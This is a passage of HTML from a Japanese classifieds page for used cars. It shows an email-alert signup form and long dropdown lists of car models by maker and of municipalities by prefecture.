<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/miyazaki/car-suz/g-all/a-817-nichinan" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="car" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="miyazaki" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='lex_genres'>
<select name="genre_id" id="genre_lex"><option value="">ジャンルを選択</option><option value="2301">CT</option>
<option value="2302">GS</option>
<option value="2303">HS</option>
<option value="2304">IS</option>
<option value="2305">LS</option>
<option value="2599">LX</option>
<option value="2598">NX</option>
<option value="2306">RX</option>
<option value="2307">SC</option>
<option value="2308">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="2591">86</option>
<option value="2586">bB</option>
<option value="2594">RAV4</option>
<option value="2593">アクア</option>
<option value="2310">アルファード</option>
<option value="2311">ウィッシュ</option>
<option value="2312">ヴィッツ</option>
<option value="2313">ヴェルファイア</option>
<option value="2314">ヴォクシー</option>
<option value="2315">エスティマ</option>
<option value="2588">カローラフィールダー</option>
<option value="2589">カローラレビン</option>
<option value="2316">クラウン</option>
<option value="2596">サクシード</option>
<option value="2592">シエンタ</option>
<option value="2590">スプリンタートレノ</option>
<option value="2317">セルシオ</option>
<option value="2318">ノア</option>
<option value="2319">ハイエース</option>
<option value="2585">パッソ</option>
<option value="2320">ハリアー</option>
<option value="2321">プリウス</option>
<option value="2595">プロボックス</option>
<option value="2587">ポルテ</option>
<option value="2322">マークX</option>
<option value="2597">ランドクルーザー</option>
<option value="2323">その他</option></select>
</div>
<div id='nis_genres'>
<select name="genre_id" id="genre_nis"><option value="">ジャンルを選択</option><option value="2325">エクストレイル</option>
<option value="2326">エルグランド</option>
<option value="2600">オッティ</option>
<option value="2609">キャラバン</option>
<option value="2327">キューブ</option>
<option value="2605">グロリア</option>
<option value="2606">シーマ</option>
<option value="2607">ジューク</option>
<option value="2610">シルビア</option>
<option value="2328">スカイライン</option>
<option value="2604">セドリック</option>
<option value="2329">セレナ</option>
<option value="2603">ティアナ</option>
<option value="2601">デイズ</option>
<option value="2330">ノート</option>
<option value="2332">フーガ</option>
<option value="2331">フェアレディZ</option>
<option value="2333">マーチ</option>
<option value="2334">ムラーノ</option>
<option value="2335">モコ</option>
<option value="2608">ラフェスタ</option>
<option value="2602">リーフ</option>
<option value="2336">その他</option></select>
</div>
<div id='hon_genres'>
<select name="genre_id" id="genre_hon"><option value="">ジャンルを選択</option><option value="2341">CR-V</option>
<option value="2613">N-BOX</option>
<option value="2611">N-ONE</option>
<option value="2612">N-WGN</option>
<option value="2614">アクティ</option>
<option value="2618">アコード</option>
<option value="2338">インサイト</option>
<option value="2339">エリシオン</option>
<option value="2340">オデッセイ</option>
<option value="2615">ザッツ</option>
<option value="2617">シビック</option>
<option value="2342">ステップワゴン</option>
<option value="2343">ストリーム</option>
<option value="2616">ゼスト</option>
<option value="2345">バモス</option>
<option value="2346">フィット</option>
<option value="2347">フリード</option>
<option value="2620">モビリオ</option>
<option value="2344">モビリオスパイク</option>
<option value="2348">ライフ</option>
<option value="2619">レジェンド</option>
<option value="2349">その他</option></select>
</div>
<div id='maz_genres'>
<select name="genre_id" id="genre_maz"><option value="">ジャンルを選択</option><option value="2354">AZ-ワゴン</option>
<option value="2621">CX-3</option>
<option value="2622">CX-5</option>
<option value="2355">MPV</option>
<option value="2623">RX-7</option>
<option value="2351">RX-8</option>
<option value="2352">アクセラ</option>
<option value="2353">アテンザ</option>
<option value="2356">デミオ</option>
<option value="2624">ファミリア</option>
<option value="2357">プレマシー</option>
<option value="2358">ベリーサ</option>
<option value="2625">ボンゴ</option>
<option value="2359">ロードスター</option>
<option value="2360">その他</option></select>
</div>
<div id='sub_genres'>
<select name="genre_id" id="genre_sub"><option value="">ジャンルを選択</option><option value="2626">BRZ</option>
<option value="2362">R2</option>
<option value="2364">インプレッサ</option>
<option value="2365">エクシーガ</option>
<option value="2366">サンバー</option>
<option value="2367">ステラ</option>
<option value="2368">フォレスター</option>
<option value="2369">プレオ</option>
<option value="2363">レガシィ</option>
<option value="2370">その他</option></select>
</div>
<div id='suz_genres'>
<select name="genre_id" id="genre_suz"><option value="">ジャンルを選択</option><option value="2376">Kei</option>
<option value="2373">ＭＲワゴン</option>
<option value="2372">アルト</option>
<option value="2627">アルトラパン</option>
<option value="2629">エスクード</option>
<option value="2374">エブリイ</option>
<option value="2375">キャリイ</option>
<option value="2377">ジムニー</option>
<option value="2628">ジムニーシエラ</option>
<option value="2378">スイフト</option>
<option value="2379">ソリオ</option>
<option value="2380">パレット</option>
<option value="2381">ワゴンＲ</option>
<option value="2382">その他</option></select>
</div>
<div id='mit_genres'>
<select name="genre_id" id="genre_mit"><option value="">ジャンルを選択</option><option value="2385">eKワゴン</option>
<option value="2384">アイ</option>
<option value="2633">アウトランダー</option>
<option value="2632">ギャラン</option>
<option value="2387">グランディス</option>
<option value="2388">コルト</option>
<option value="2630">タウンボックス</option>
<option value="2389">デリカ</option>
<option value="2390">トッポＢＪ</option>
<option value="2391">パジェロ</option>
<option value="2392">ミニカ</option>
<option value="2393">ミニキャブバン</option>
<option value="2631">ミラージュ</option>
<option value="2386">ランサーエボリューション</option>
<option value="2394">その他</option></select>
</div>
<div id='dai_genres'>
<select name="genre_id" id="genre_dai"><option value="">ジャンルを選択</option><option value="2396">アトレーワゴン</option>
<option value="2636">ウェイク</option>
<option value="2397">エッセ</option>
<option value="2637">キャスト</option>
<option value="2398">コペン</option>
<option value="2639">ソニカ</option>
<option value="2399">タント</option>
<option value="2400">テリオスキッド</option>
<option value="2635">トール</option>
<option value="2638">ネイキッド</option>
<option value="2401">ハイゼット</option>
<option value="2634">ブーン</option>
<option value="2402">ミラ</option>
<option value="2403">ミライース</option>
<option value="2404">ミラジーノ</option>
<option value="2405">ムーヴ</option>
<option value="2406">その他</option></select>
</div>
<div id='mer_genres'>
<select name="genre_id" id="genre_mer"><option value="">ジャンルを選択</option><option value="2408">Ａクラス</option>
<option value="2409">Ｂクラス</option>
<option value="2640">CLA</option>
<option value="2642">CLK</option>
<option value="2641">CLS</option>
<option value="2410">Ｃクラス</option>
<option value="2411">Ｅクラス</option>
<option value="2643">SLK</option>
<option value="2412">Sクラス</option>
<option value="2413">その他</option></select>
</div>
<div id='bmw_genres'>
<select name="genre_id" id="genre_bmw"><option value="">ジャンルを選択</option><option value="2415">1シリーズ</option>
<option value="2416">3シリーズ</option>
<option value="2417">5シリーズ</option>
<option value="2645">Z3</option>
<option value="2646">Z4</option>
<option value="2418">その他</option></select>
</div>
<div id='aud_genres'>
<select name="genre_id" id="genre_aud"><option value="">ジャンルを選択</option><option value="2420">A3</option>
<option value="2421">A4</option>
<option value="2647">A6</option>
<option value="2648">Q5</option>
<option value="2649">Q7</option>
<option value="2650">TT</option>
<option value="2422">その他</option></select>
</div>
<div id='vol_genres'>
<select name="genre_id" id="genre_vol"><option value="">ジャンルを選択</option><option value="2424">ゴルフ</option>
<option value="2652">ビートル</option>
<option value="2654">ティグアン</option>
<option value="2425">トゥアレグ</option>
<option value="2426">ニュービートル</option>
<option value="2653">パサート</option>
<option value="2427">ポロ</option>
<option value="2651">ルポ</option>
<option value="2428">その他</option></select>
</div>
<div id='min_genres'>
<select name="genre_id" id="genre_min"><option value="">ジャンルを選択</option></select>
</div>
<div id='volv_genres'>
<select name="genre_id" id="genre_volv"><option value="">ジャンルを選択</option></select>
</div>
<div id='peu_genres'>
<select name="genre_id" id="genre_peu"><option value="">ジャンルを選択</option><option value="2655">106</option>
<option value="2656">206</option>
<option value="2657">207</option>
<option value="2658">306</option>
<option value="2659">307</option>
<option value="2660">308</option>
<option value="2661">407</option>
<option value="2662">RCZ</option>
<option value="2663">その他</option></select>
</div>
<div id='alf_genres'>
<select name="genre_id" id="genre_alf"><option value="">ジャンルを選択</option><option value="2664">アルファ147</option>
<option value="2666">ジュリエッタ</option>
<option value="2665">ミト</option>
<option value="2667">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
